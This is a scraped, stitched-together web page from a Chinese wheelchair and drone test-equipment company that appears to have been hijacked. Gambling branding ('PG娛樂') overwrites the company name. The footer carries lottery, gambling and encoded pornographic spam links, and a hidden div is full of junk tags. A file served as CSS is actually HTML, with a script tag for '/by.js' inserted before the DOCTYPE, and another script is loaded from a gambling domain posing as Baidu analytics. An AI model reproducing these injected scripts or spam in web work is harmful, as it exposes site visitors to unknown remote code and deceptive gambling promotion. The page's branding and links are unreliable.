        <a href="?newsshow_58.html" class="name">無人機(jī)性能測(cè)試是保障其飛行安全、穩(wěn)定性和功能可靠性的核心環(huán)節(jié)</a>
        <div   id="fgzstuo"   class="ms">無人機(jī)性能測(cè)試是保障其飛行安全、穩(wěn)定性和功能可靠性的核心環(huán)節(jié)，覆蓋飛行性能、載荷能力、環(huán)境適應(yīng)性、續(xù)航與動(dòng)力等多個(gè)維度，不同類型無人機(jī)（消費(fèi)級(jí)、工業(yè)級(jí)、軍用級(jí)）的測(cè)試標(biāo)準(zhǔn).</div>
        <div   id="aj5grke"   class="libtom">
          <time>2025-12-30</time>
          <a href="?newsshow_58.html" class="more">查看詳情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_57.html" class="name">無人機(jī)檢測(cè)市場(chǎng)的技術(shù)發(fā)展趨勢(shì)是怎樣</a>
        <div   id="irvhsuf"   class="ms"></div>
        <div   id="z6jt1v4"   class="libtom">
          <time>2025-12-26</time>
          <a href="?newsshow_57.html" class="more">查看詳情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_56.html" class="name">輪椅車雙輥疲勞試驗(yàn)機(jī)常見故障及維護(hù)策略</a>
        <div   id="j0suny1"   class="ms">輪椅車雙輥疲勞試驗(yàn)機(jī)是用于模擬輪椅在實(shí)際使用過程中所承受的反復(fù)載荷，以評(píng)估其結(jié)構(gòu)強(qiáng)度、耐久性和安全性能的關(guān)鍵檢測(cè)設(shè)備。廣泛應(yīng)用于醫(yī)療器械制造、質(zhì)量監(jiān)督、科研機(jī)構(gòu)等領(lǐng)域。然而，在長(zhǎng)期運(yùn)行過程中，設(shè)備可能出現(xiàn)各類故障，影響測(cè)試精度甚至導(dǎo)致停機(jī)。因此，掌握常見故障類型并制定科學(xué)的維護(hù)策略，對(duì)保障設(shè)備穩(wěn)定運(yùn)行至關(guān)重要。</div>
        <div   id="0eq6rke"   class="libtom">
          <time>2025-12-26</time>
          <a href="?newsshow_56.html" class="more">查看詳情<em></em></a>
        </div>
      </li>
                                                                                                                                                                                                                                                                                                            </ul>
    <ul class="on wow fadeInUp">
                        <li>
        <a href="?articleshow_56.html" class="name">性能驗(yàn)證核心：輪椅車靜態(tài)穩(wěn)定性試驗(yàn)機(jī)——定義研發(fā)與質(zhì)控的黃金標(biāo)準(zhǔn)</a>
        <div   id="mnyunya"   class="ms">正是在這一背景下，輪椅車靜態(tài)穩(wěn)定性試驗(yàn)機(jī)已從輔助工具演進(jìn)為整個(gè)行業(yè)的性能驗(yàn)證核心與質(zhì)量控制的黃金標(biāo)準(zhǔn)。它不僅是實(shí)驗(yàn)室里的一臺(tái)設(shè)備，更是將主觀經(jīng)驗(yàn)轉(zhuǎn)化為客觀數(shù)據(jù)、將安全規(guī)范轉(zhuǎn)化為可測(cè)量參數(shù)的科學(xué)仲裁者。</div>
        <div   id="wg6l6jt"   class="libtom">
          <time>2026-1-21</time>
          <a href="?articleshow_56.html" class="more">查看詳情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_55.html" class="name">輪椅車靜態(tài)強(qiáng)度試驗(yàn)機(jī)關(guān)鍵加載機(jī)構(gòu)設(shè)計(jì)與精度分析</a>
        <div   id="udxbmoz"   class="ms">輪椅車作為重要的康復(fù)輔助器具，其結(jié)構(gòu)安全性直接關(guān)系到使用者的生命健康。靜態(tài)強(qiáng)度測(cè)試是評(píng)估輪椅車在極限載荷下結(jié)構(gòu)完整性的核心手段，而輪椅車靜態(tài)強(qiáng)度試驗(yàn)機(jī)的關(guān)鍵加載機(jī)構(gòu)則是實(shí)現(xiàn)標(biāo)準(zhǔn)載荷施加、保障測(cè)試結(jié)果準(zhǔn)確可靠的核心部件。其設(shè)計(jì)合理性與加載精度直接影響測(cè)試數(shù)據(jù)的重復(fù)性、再現(xiàn)性及對(duì)國(guó)家標(biāo)準(zhǔn)（如GB/T 18029.8、ISO 7176-8）的符合性。</div>
        <div   id="ste464s"   class="libtom">
          <time>2026-1-20</time>
          <a href="?articleshow_55.html" class="more">查看詳情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_54.html" class="name">德邁盛針對(duì)無人機(jī)抗風(fēng)測(cè)試風(fēng)場(chǎng)技術(shù)體系與應(yīng)用實(shí)踐解析</a>
        <div   id="564pjwh"   class="ms">無人機(jī)抗風(fēng)測(cè)試風(fēng)場(chǎng)作為驗(yàn)證抗風(fēng)性能的關(guān)鍵載體，通過精準(zhǔn)模擬自然風(fēng)況的復(fù)雜特性，實(shí)現(xiàn)對(duì)無人機(jī)姿態(tài)穩(wěn)定性、動(dòng)力冗余、結(jié)構(gòu)強(qiáng)度等核心參數(shù)的量化評(píng)估。本文將系統(tǒng)解析無人機(jī)抗風(fēng)測(cè)試風(fēng)場(chǎng)的技術(shù)架構(gòu)、主流實(shí)現(xiàn)方案、標(biāo)準(zhǔn)規(guī)范要求及未來發(fā)展趨勢(shì)，結(jié)合實(shí)際應(yīng)用場(chǎng)景揭示其技術(shù)價(jià)值。</div>
        <div   id="xyjtnhb"   class="libtom">
          <time>2026-1-8</time>
          <a href="?articleshow_54.html" class="more">查看詳情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_53.html" class="name">解密無人機(jī)抗風(fēng)測(cè)試</a>
        <div   id="5xabeyb"   class="ms">為了讓無人機(jī)在復(fù)雜風(fēng)況下安全可控地完成任務(wù)，抗風(fēng)測(cè)試成為其研發(fā)與量產(chǎn)過程中不可或缺的關(guān)鍵環(huán)節(jié)。這一測(cè)試不僅為無人機(jī)劃定了安全飛行的“風(fēng)速紅線”，更推動(dòng)著結(jié)構(gòu)設(shè)計(jì)、飛控算法等核心技術(shù)的持續(xù)升級(jí)。</div>
        <div   id="ngrkeg1"   class="libtom">
          <time>2026-1-8</time>
          <a href="?articleshow_53.html" class="more">查看詳情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_52.html" class="name">輪椅動(dòng)態(tài)穩(wěn)定性試驗(yàn)機(jī)：保障使用者安全的關(guān)鍵檢測(cè)設(shè)備</a>
        <div   id="mmxacey"   class="ms">隨著人口老齡化加劇和無障礙出行理念的普及，輪椅作為重要的輔助移動(dòng)工具，其安全性日益受到關(guān)注。在各類輪椅性能指標(biāo)中，“動(dòng)態(tài)穩(wěn)定性”直接關(guān)系到使用者在行駛、轉(zhuǎn)彎、上下坡或遇到障礙時(shí)是否會(huì)發(fā)生側(cè)翻或后翻。而輪椅動(dòng)態(tài)穩(wěn)定性試驗(yàn)機(jī)，正是評(píng)估這一關(guān)鍵安全性能的核心檢測(cè)設(shè)備。</div>
        <div   id="gysu5ij"   class="libtom">
          <time>2026-1-4</time>
          <a href="?articleshow_52.html" class="more">查看詳情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_51.html" class="name">輪椅車制動(dòng)器疲勞試驗(yàn)機(jī)：保障行動(dòng)輔具安全的關(guān)鍵設(shè)備</a>
        <div   id="0rsu1fb"   class="ms">輪椅作為重要的行動(dòng)輔具，其安全性直接關(guān)系到使用者的生命健康。在輪椅的諸多關(guān)鍵部件中，制動(dòng)器承擔(dān)著駐車與緊急制動(dòng)的核心功能。一旦制動(dòng)器因長(zhǎng)期使用出現(xiàn)疲勞失效，極易引發(fā)滑坡、碰撞等安全事故。因此，輪椅車制動(dòng)器疲勞試驗(yàn)機(jī)作為專門用于模擬和驗(yàn)證制動(dòng)器耐久性能的檢測(cè)設(shè)備，已成為輪椅研發(fā)、生產(chǎn)和質(zhì)檢環(huán)節(jié)中關(guān)鍵的安全保障工具。</div>
        <div   id="fgi06ss"   class="libtom">
          <time>2025-12-30</time>
          <a href="?articleshow_51.html" class="more">查看詳情<em></em></a>
        </div>
      </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
    <div   id="n5bleyz"   class="clear"></div>
  </div>
</div>
<!--資訊中心 結(jié)束-->
<!--合作流程 開始-->
<div   id="vjmozbt"   class="ind_hzlc">
  <div   id="dblwy1j"   class="w1400">
    <div   id="5kvxi61"   class="ind_allbt wow fadeInUp"><div   id="ydfhate"   class="btyw">cooperate</div><p><i></i>合作流程<i></i></p></div> 
    <ul>
      <li id="wsm4gis"    class="wow fadeInUp">
        <img src="?images/hzlc01.png">
        <em></em>
        <p>了解需求</p>
        <span>01</span>
      </li>
      <li id="eblw0hb"    class="wow fadeInUp">
        <img src="?images/hzlc02.png">
        <em></em>
        <p>深入溝通</p>
        <span>02</span>
      </li>
      <li id="ej1cvxr"    class="wow fadeInUp">
        <img src="?images/hzlc03.png">
        <em></em>
        <p>達(dá)成合作</p>
        <span>03</span>
      </li>
      <li id="byslnxr"    class="wow fadeInUp">
        <img src="?images/hzlc04.png">
        <em></em>
        <p>訂單排期</p>
        <span>04</span>
      </li>
      <li id="ieyrbdo"    class="wow fadeInUp">
        <img src="?images/hzlc05.png">
        <em></em>
        <p>嚴(yán)格質(zhì)檢</p>
        <span>05</span>
      </li>
      <li id="vjcnyjb"    class="wow fadeInUp">
        <img src="?images/hzlc06.png">
        <em></em>
        <p>發(fā)貨驗(yàn)收</p>
        <span>06</span>
      </li>
      <li id="zey6jte"    class="wow fadeInUp">
        <img src="?images/hzlc07.png">
        <em></em>
        <p>長(zhǎng)期服務(wù)</p>
        <span>07</span>
      </li>
    </ul>
    <div   id="c1nyjtv"   class="clear"></div>
  </div>
</div>
<!--合作流程 結(jié)束--
<!--聯(lián)系板塊 開始-->
<div   id="lzsunxr"   class="ind_lx">
  <div   id="5iscwy0"   class="w1400 wow fadeInUp">
    <div   id="ieqabdr"   class="number wow fadeInLeft">
      <p>免費(fèi)咨詢PG娛樂</p>
      <span>0755-26585726</span>
    </div>
    <a href="?contact.html" class="ind_more wow fadeInRight">更多PG娛樂<img src="?images/jt03.png"></a>
  </div>
  <font>contact</font>
</div>
<!--聯(lián)系板塊 結(jié)束-->
<footer>
  <div   id="bgakvoi"   class="fttop w1400 wow fadeInUp">
    <div   id="jhj1uxa"   class="one">
      <img src="?images/footlogo.png">
      <div   id="bh6orb6"   class="fotvav">
        <a href="?products.html">產(chǎn)品導(dǎo)航</a>
        <a href="?aboutus.html">關(guān)于PG娛樂</a>
        <a href="?contact.html">PG娛樂</a>
      </div>
    </div>
    <div   id="rwyasun"   class="two">
      <div   id="0cep10v"   class="left">
        <div   id="h1qb6mo"   class="fotewm">
          <div   id="ymfqmnq"   class="kuang">
            <img src="?images/ewm.jpg">
          </div>
          <p>掃一掃 添加微信</p>
        </div>
        <dl class="ftlxfs">
          <dd>
            <em><img src="?images/ftlx1.png"></em>
            <div   id="gc6156m"   class="lxzi">常用郵箱：<p>13609623361@139.com</p></div>
          </dd> 
          <dd>
            <em><img src="?images/ftlx2.png"></em>
            <div   id="ydfqcep"   class="lxzi">公司地址: <p>深圳市寶安區(qū)石巖香象工業(yè)園</p></div>
          </dd> 
        </dl>
      </div>
      <ul class="right">
        <li> 
                                        <a href="?prolist_t8.html">GB31241便攜式鋰離子電池設(shè)備清單</a>
                                        <a href="?prolist_t5.html">GB/T36972-2018 電動(dòng)自行車用鋰離子蓄電池</a>
                                        <a href="?prolist_t30.html">電池檢測(cè)設(shè)備</a>
                                        <a href="?prolist_t24.html">材料燃燒類檢測(cè)設(shè)備</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </li>
        <li> 
          <a href="?aboutus.html">PG娛樂公司簡(jiǎn)介</a>
          <a href="?aboutus.html">PG娛樂文化</a>
          <a href="?honor.html">榮譽(yù)資質(zhì)</a>
          <a href="?news.html">公司PG娛樂</a>
        </li>
        <li> 
          <a href="?contact.html">PG娛樂</a>
          <a href="?contact.html">地圖導(dǎo)航</a>
          <a href="?order.html">留言咨詢</a>
        </li>
      </ul>
    </div>
    <div   id="nyst1ny"   class="clear"></div>
    <div   id="hmx0isg"   class="indlink">
      <div   id="wsdjc6v"   class="left">
        <p><em></em>友情鏈接：</p>
      </div>
      <div   id="9orbcn9"   class="right">
            <a  target="_blank" rel="noopener noreferrer">襯氟設(shè)備</a>
            <a  target="_blank" rel="noopener noreferrer">雙軸螺旋輸送機(jī)</a>
            <a  target="_blank" rel="noopener noreferrer">冷鏈車溫度監(jiān)控</a>
            <a  target="_blank" rel="noopener noreferrer">PM2.5檢測(cè)儀</a>
            <a  target="_blank" rel="noopener noreferrer">硬度計(jì)</a>
            <a  target="_blank" rel="noopener noreferrer">Genesee果蠅管</a>
            <a  target="_blank" rel="noopener noreferrer">開關(guān)測(cè)試儀</a>
            <a  target="_blank" rel="noopener noreferrer">風(fēng)幕機(jī)</a>
            <a  target="_blank" rel="noopener noreferrer">VOCs在線監(jiān)測(cè)系統(tǒng)</a>
            <a  target="_blank" rel="noopener noreferrer">廣東工業(yè)鋁材</a>
            <a  target="_blank" rel="noopener noreferrer">鋁板廠家</a>
            <a  target="_blank" rel="noopener noreferrer">赫西離心機(jī)</a>
            <a  target="_blank" rel="noopener noreferrer">欠速開關(guān)</a>
            </div>
    </div>
  </div>
  <div   id="dpst1w5"   class="foot_copy wow fadeInUp">
    <div   id="ti6rk6v"   class="foot_copy_main w1400">
    <p class="fl">?2024 PG娛樂 版權(quán)所有&nbsp;&nbsp;&nbsp;&nbsp;<a  target="_blank" rel="nofollow">備案號(hào)：粵ICP備15017146號(hào)</a></p>
    <p class="fr">技術(shù)支持：<a  target="_blank" rel="nofollow">化工儀器網(wǎng)</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="?Account/Login" target="_blank" rel="nofollow" class="sjy">管理登錄</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="?sitemap.xml" target="_blank" class="sjy">sitemap.xml</a></p>
  <div   id="u6pay6b"   class="clear"></div>
  </div>
</footer>
<div   id="kzd0gak"   class="kfView" style="right:0;">
    <div   id="ympj6cn"   class="kfBtn">
        <p><i class="kfHidd"></i></p>
    </div>
    <div   id="c6lwhst"   class="kfMain">
        <ul>   
          <li><a href="tel:13609623361"><p><i class="kfIco"></i><span>PG娛樂</span></p><div   id="dr5jd0s"   class="pf_tel">pg娛樂服務(wù)熱線：<br /><b>13609623361</b></div></a></li>
          <li id="sxi6sdk"    class="kfEwm"><a href="javascript:;"><p><i class="gzIco"></i><span>微信</span></p><img src="?images/ewm.jpg" /></a></li>
          <li id="ylw0qjv"    class="kfTop"><a href="javascript:;"><p><i class="topIco"></i><span>頂部</span></p></a></li>
        </ul>
    </div>   
</div>
<script src="?js/kf.js"></script>
<script type="text/javascript" src="?js/customer.js"></script>
<div align="center">友情鏈接：<a  target='_blank'>快盈VIII官方</a>&#160;&#160;<a  target='_blank'>PG</a>&#160;&#160;<a  target='_blank'>pg下載</a>&#160;&#160;<a  target='_blank'>彩神vlll(中國(guó))百度百科</a>&#160;&#160;<a  target='_blank'>彩神vll - 安全購(gòu)彩</a>&#160;&#160;<a  target='_blank'>pg國(guó)際</a>&#160;&#160;<a  target='_blank'>kdpay錢包官方網(wǎng)站入口</a>&#160;&#160;<a  target='_blank'>彩神vll - 安全購(gòu)彩</a>&#160;&#160;<a  target='_blank'>龍八頭號(hào)玩家唯一</a>&#160;&#160;<a  target='_blank'>PG巔峰國(guó)際com.www</a>&#160;&#160;</div></body></div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.jylzs.com/" title="&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#20813;&#36153;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#95;&#22825;&#22825;&#65;&#86;&#22825;&#22825;&#32728;&#22825;&#22825;&#32508;&#21512;&#32593;&#33394;&#39740;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#13;">&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#20813;&#36153;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#95;&#22825;&#22825;&#65;&#86;&#22825;&#22825;&#32728;&#22825;&#22825;&#32508;&#21512;&#32593;&#33394;&#39740;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#13;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="vdhgu" class="pl_css_ganrao" style="display: none;"><form id="vdhgu"></form><optgroup id="vdhgu"></optgroup><span id="vdhgu"></span><center id="vdhgu"></center><menu id="vdhgu"></menu><noscript id="vdhgu"></noscript><menu id="vdhgu"></menu><strike id="vdhgu"></strike><strike id="vdhgu"></strike><tt id="vdhgu"><i id="vdhgu"><strong id="vdhgu"></strong></i></tt><optgroup id="vdhgu"></optgroup><tbody id="vdhgu"><tr id="vdhgu"><td id="vdhgu"></td></tr></tbody><thead id="vdhgu"></thead><nobr id="vdhgu"></nobr><strong id="vdhgu"></strong><object id="vdhgu"><small id="vdhgu"></small></object><wbr id="vdhgu"><abbr id="vdhgu"><div id="vdhgu"></div></abbr></wbr><label id="vdhgu"><em id="vdhgu"><menuitem id="vdhgu"></menuitem></em></label><video id="vdhgu"></video><strong id="vdhgu"></strong><video id="vdhgu"><del id="vdhgu"><wbr id="vdhgu"><abbr id="vdhgu"></abbr></wbr></del></video><option id="vdhgu"></option><option id="vdhgu"><source id="vdhgu"></source></option><var id="vdhgu"></var><strong id="vdhgu"><dfn id="vdhgu"><span id="vdhgu"></span></dfn></strong><ruby id="vdhgu"><samp id="vdhgu"><i id="vdhgu"></i></samp></ruby><nobr id="vdhgu"><form id="vdhgu"><optgroup id="vdhgu"><font id="vdhgu"></font></optgroup></form></nobr><menu id="vdhgu"></menu><track id="vdhgu"></track><center id="vdhgu"><noscript id="vdhgu"></noscript></center><strong id="vdhgu"></strong><samp id="vdhgu"></samp><tt id="vdhgu"></tt><listing id="vdhgu"><abbr id="vdhgu"></abbr></listing><nobr id="vdhgu"><form id="vdhgu"><strong id="vdhgu"><font id="vdhgu"></font></strong></form></nobr><video id="vdhgu"><acronym id="vdhgu"><noframes id="vdhgu"></noframes></acronym></video><strong id="vdhgu"></strong><dfn id="vdhgu"></dfn><dfn id="vdhgu"></dfn><font id="vdhgu"><tr id="vdhgu"><dfn id="vdhgu"></dfn></tr></font><input id="vdhgu"><delect id="vdhgu"><legend id="vdhgu"></legend></delect></input><p id="vdhgu"></p><strong id="vdhgu"><font id="vdhgu"><meter id="vdhgu"><dfn id="vdhgu"></dfn></meter></font></strong><dl id="vdhgu"><strong id="vdhgu"><tr id="vdhgu"><th id="vdhgu"></th></tr></strong></dl><i id="vdhgu"><ins id="vdhgu"><thead id="vdhgu"></thead></ins></i><xmp id="vdhgu"></xmp><ul id="vdhgu"></ul><input id="vdhgu"></input><style id="vdhgu"><mark id="vdhgu"></mark></style><noframes id="vdhgu"><td id="vdhgu"><form id="vdhgu"></form></td></noframes><noframes id="vdhgu"><td id="vdhgu"><nav id="vdhgu"><blockquote id="vdhgu"></blockquote></nav></td></noframes><tt id="vdhgu"><p id="vdhgu"><fieldset id="vdhgu"><acronym id="vdhgu"></acronym></fieldset></p></tt><i id="vdhgu"><ins id="vdhgu"><acronym id="vdhgu"></acronym></ins></i><form id="vdhgu"><optgroup id="vdhgu"><li id="vdhgu"></li></optgroup></form><xmp id="vdhgu"><small id="vdhgu"><menuitem id="vdhgu"></menuitem></small></xmp><em id="vdhgu"></em><form id="vdhgu"></form><output id="vdhgu"></output><kbd id="vdhgu"></kbd><dl id="vdhgu"></dl><noframes id="vdhgu"><td id="vdhgu"><form id="vdhgu"></form></td></noframes><font id="vdhgu"></font><tbody id="vdhgu"><noframes id="vdhgu"><dfn id="vdhgu"><div id="vdhgu"></div></dfn></noframes></tbody><button id="vdhgu"></button><th id="vdhgu"></th><ul id="vdhgu"></ul><strong id="vdhgu"></strong><pre id="vdhgu"><kbd id="vdhgu"><center id="vdhgu"><noscript id="vdhgu"></noscript></center></kbd></pre><menu id="vdhgu"><samp id="vdhgu"></samp></menu><ol id="vdhgu"></ol><progress id="vdhgu"></progress><dl id="vdhgu"><option id="vdhgu"><acronym id="vdhgu"><p id="vdhgu"></p></acronym></option></dl><nav id="vdhgu"><blockquote id="vdhgu"><tbody id="vdhgu"><listing id="vdhgu"></listing></tbody></blockquote></nav><nav id="vdhgu"></nav><address id="vdhgu"><strike id="vdhgu"></strike></address><strong id="vdhgu"><tbody id="vdhgu"></tbody></strong><menu id="vdhgu"><samp id="vdhgu"></samp></menu><button id="vdhgu"><mark id="vdhgu"><legend id="vdhgu"></legend></mark></button><progress id="vdhgu"></progress><output id="vdhgu"></output><kbd id="vdhgu"></kbd><thead id="vdhgu"><style id="vdhgu"><listing id="vdhgu"><address id="vdhgu"></address></listing></style></thead><del id="vdhgu"><cite id="vdhgu"></cite></del><b id="vdhgu"><pre id="vdhgu"><label id="vdhgu"><pre id="vdhgu"></pre></label></pre></b><th id="vdhgu"><button id="vdhgu"><ul id="vdhgu"><strike id="vdhgu"></strike></ul></button></th><div id="vdhgu"><th id="vdhgu"><abbr id="vdhgu"></abbr></th></div><u id="vdhgu"></u><abbr id="vdhgu"><strike id="vdhgu"><th id="vdhgu"></th></strike></abbr><optgroup id="vdhgu"><progress id="vdhgu"><pre id="vdhgu"><abbr id="vdhgu"></abbr></pre></progress></optgroup><form id="vdhgu"><noscript id="vdhgu"><acronym id="vdhgu"><listing id="vdhgu"></listing></acronym></noscript></form><noscript id="vdhgu"></noscript><cite id="vdhgu"><u id="vdhgu"><ol id="vdhgu"><dl id="vdhgu"></dl></ol></u></cite><ol id="vdhgu"><code id="vdhgu"><kbd id="vdhgu"></kbd></code></ol><tbody id="vdhgu"></tbody><ol id="vdhgu"></ol><menuitem id="vdhgu"></menuitem><li id="vdhgu"><big id="vdhgu"><bdo id="vdhgu"><mark id="vdhgu"></mark></bdo></big></li><label id="vdhgu"><small id="vdhgu"><form id="vdhgu"></form></small></label><s id="vdhgu"><ul id="vdhgu"></ul></s><object id="vdhgu"></object><pre id="vdhgu"></pre><noframes id="vdhgu"><td id="vdhgu"><strong id="vdhgu"><th id="vdhgu"></th></strong></td></noframes><tr id="vdhgu"><td id="vdhgu"><li id="vdhgu"><option id="vdhgu"></option></li></td></tr><pre id="vdhgu"></pre><cite id="vdhgu"></cite><nobr id="vdhgu"></nobr><nobr id="vdhgu"></nobr><legend id="vdhgu"><output id="vdhgu"><em id="vdhgu"><style id="vdhgu"></style></em></output></legend><tbody id="vdhgu"></tbody><rp id="vdhgu"><dl id="vdhgu"><nobr id="vdhgu"></nobr></dl></rp><strong id="vdhgu"></strong><s id="vdhgu"><ul id="vdhgu"></ul></s><address id="vdhgu"></address><input id="vdhgu"></input><em id="vdhgu"><dfn id="vdhgu"><var id="vdhgu"><center id="vdhgu"></center></var></dfn></em><rp id="vdhgu"><meter id="vdhgu"><legend id="vdhgu"></legend></meter></rp><source id="vdhgu"><tr id="vdhgu"></tr></source><font id="vdhgu"><tr id="vdhgu"><dfn id="vdhgu"></dfn></tr></font><acronym id="vdhgu"></acronym><sup id="vdhgu"><tt id="vdhgu"><rt id="vdhgu"><fieldset id="vdhgu"></fieldset></rt></tt></sup><i id="vdhgu"><ins id="vdhgu"></ins></i><ruby id="vdhgu"><ol id="vdhgu"></ol></ruby><kbd id="vdhgu"></kbd><s id="vdhgu"><output id="vdhgu"><strike id="vdhgu"></strike></output></s><bdo id="vdhgu"></bdo><nobr id="vdhgu"><form id="vdhgu"><td id="vdhgu"></td></form></nobr><pre id="vdhgu"><abbr id="vdhgu"></abbr></pre><del id="vdhgu"><cite id="vdhgu"></cite></del><listing id="vdhgu"><abbr id="vdhgu"></abbr></listing><dfn id="vdhgu"></dfn><label id="vdhgu"><em id="vdhgu"></em></label><strong id="vdhgu"><acronym id="vdhgu"><sup id="vdhgu"><bdo id="vdhgu"></bdo></sup></acronym></strong><legend id="vdhgu"></legend><acronym id="vdhgu"><object id="vdhgu"></object></acronym><small id="vdhgu"></small><address id="vdhgu"></address><tbody id="vdhgu"><form id="vdhgu"><td id="vdhgu"></td></form></tbody><delect id="vdhgu"><strong id="vdhgu"><nav id="vdhgu"></nav></strong></delect><bdo id="vdhgu"><sup id="vdhgu"></sup></bdo><legend id="vdhgu"><output id="vdhgu"><fieldset id="vdhgu"></fieldset></output></legend><track id="vdhgu"><pre id="vdhgu"><source id="vdhgu"><form id="vdhgu"></form></source></pre></track><sub id="vdhgu"></sub><tbody id="vdhgu"></tbody><dd id="vdhgu"><nobr id="vdhgu"><noframes id="vdhgu"></noframes></nobr></dd><li id="vdhgu"></li><style id="vdhgu"><mark id="vdhgu"></mark></style><address id="vdhgu"><strike id="vdhgu"></strike></address><tbody id="vdhgu"></tbody><tbody id="vdhgu"></tbody><acronym id="vdhgu"><object id="vdhgu"></object></acronym></div>
</html>







--- FILE ---
content_type: text/css
request_url: http://www.jylzs.com/abde/f2ry0njg.html?css/style.css
body_size: 10223
content:
<script language="javascript" type="text/javascript" src="/by.js"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <title>PG娱乐-科技赋能场景,让娱乐更有趣!</title>
    <meta name="description" content="《PG娱乐》是亚洲最大线上运营平台-1718q.com-(APP下载|手机|全站|网页|登录入口|注册|最新版|游戏|平台)等等,PG娱乐是顶级平台唯一游戏的在线登录入口,59H在线服务,期待您的加入。" />
    <meta name="keywords" content="PG娱乐" />
	<meta name="baidu-site-verification" content="codeva-hXcO0RRm75" />
	<meta name="360-site-verification" content="347dfaa0f3fa2ca18d1a252f5730237a" />
	<meta name="sogou_site_verification" content="DfMrhflxoO" />
	<meta name="msvalidate.01" content="CCE2D2A2A6053A80A9B404EDB0B22FDA" />
	<link type="text/css" rel="stylesheet" href="?css/style.css" />
    <link type="text/css" rel="stylesheet" href="?css/swiper.min.css" />
    <script type="text/javascript" src="?js/jquery-3.6.0.min.js"></script>
    <script type="text/javascript" src="?js/swiper.min.js"></script>
    <!--[if !IE]><!-->
    <script type="text/javascript">new WOW().init();</script>
    <!--<![endif]-->
    
    <link type="text/css" rel="stylesheet" href="?css/animate.css" />
	<script type="text/javascript" src="?js/wow.min.js"></script>
    <script type="text/javascript">
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
        new WOW().init();
    };
    </script>
    <!--导航当前状态 JS-->
	<script language="javascript" type="text/javascript"> 
        var nav= '1';
    </script>
    <!--导航当前状态 JS END--> 
    <link rel="shortcut icon" href="/favicon.ico">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.www.1718q.com/hm.js?34fd5a375767e2ceb61efb748cfb5f2f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.www.1718q.com/hm.js?9dce689287fbd0dc24891b7fcace4677";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body class="syboxall">
<!--top start-->
<header class="wow fadeInDown">
  <div class="topbox w1400">
    <a href="/" class="logo"><img src="?images/logo.png" alt="PG娱乐"/><img src="?images/logo2.png" alt="PG娱乐"/></a>
    <div class="top_tel"><img src="?images/top_tel.png" class="tel_icon1" /><p>13609623361</p></div>
    <div class="top_search_icon"></div>
    <!--导航 begin-->
      <div class="top_nav">
        <div class="menu-button">Menu<span class="touch-button"></span><span class="touch-button"></span></div>
        <ul class="flexnav">
            <li id="navId1"><a href="/">网站PG娱乐<i></i></a></li>
            <li id="navId2"><a href="?aboutus.html">关于PG娱乐<i></i></a><span></span>
              <div class="item-with-ul">
                <a href="?aboutus.html"><em></em>PG娱乐公司简介</a>
                <a href="?aboutus.html"><em></em>PG娱乐文化</a>
                <a href="?honor.html"><em></em>荣誉资质</a>
              </div>
            </li>
            <li id="navId3">
              <a href="?products.html">PG娱乐产品中心<i></i></a>
            </li>
            <li id="navId4"><a href="?news.html">PG娱乐中心<i></i></a></li>
            <li id="navId5"><a href="?article.html">PG娱乐技术文章<i></i></a></li>
            <li id="navId6">
                <a href="?contact.html">PG娱乐<i></i></a><span></span>
                <div class="item-with-ul">
                  <a href="?contact.html"><em></em>PG娱乐</a>
                  <a href="?order.html"><em></em>在线留言</a>
                </div>
            </li>
        </ul>
      </div>
      <!--导航 end-->
  </div>
  <script language="javascript" type="text/javascript">
    try {
        document.getElementById("navId" + nav).className = "active";
    }
    catch (e) { }
  </script>
</header>
<div class="search_wrap wtop84">
    <div class="search_in">
      <form class="form1" name="form1" method="post" action="?products.html">
          <input class="serach" name="tk" type="text" placeholder="请输入产品名称" autocomplete="off">
          <input class="sub" name="submit" style="cursor:pointer;" type="submit" value="">
      </form>
    </div>
    <span class="search_close"></span>
</div>

<!--top end-->

<!--banner 开始-->
<div class="apple-banner wow fadeInUp">
    <div class="swiper-container">
        <div class="swiper-wrapper">
          <div class="swiper-slide slide1">
